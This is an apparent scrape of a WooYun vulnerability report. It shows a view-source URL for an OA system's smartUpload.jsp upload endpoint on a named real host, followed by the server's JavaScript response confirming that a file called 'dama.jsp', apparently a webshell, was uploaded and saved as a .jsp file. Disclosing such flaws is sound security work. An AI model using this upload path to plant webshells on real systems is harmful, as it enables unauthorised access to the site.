 view-source:booking.lkkhpg.com///defaultroot/extension/smartUpload.jsp?path=information&mode=add&fileName=infoPicName&saveName=infoPicSave
hao123_上网 Google SqlMap用户 某OA系统we
1
2
3
4
5
6 <SCRIPT LANGUAGE="JavaScript">
7 <!--
8 alert("附件上传成功");
9 //alert("附件上传成功");
10
11 window.opener.parent.document.all.infoPicSaveName.value+=";"+"2015121609374848614580964.jsp"+";";
12 window.opener.parent.document.all.infoPicName.value+=";"+"dama.jsp"+";";
13
14 window.opener.parent.document.all.infoPicName.height=parseInt(window.opener.parent.document.all.infoPicName.height)+25;
15 //alert(window.opener.parent.document.all..height);
16
17
18 //在调用页面的table列表中显示
19 var path="information";
20 var parentTable="infoPicTable";
21 var fileNames="infoPicName";
22 var saveNames="infoPicSaveName";
23 var fileNum="0";
24 var fileNameTemp="dama.jsp";
25
26 var obj=eval("opener.window.document.all."+parentTable);
27
28 obj.insertRow();
www.wooyun.org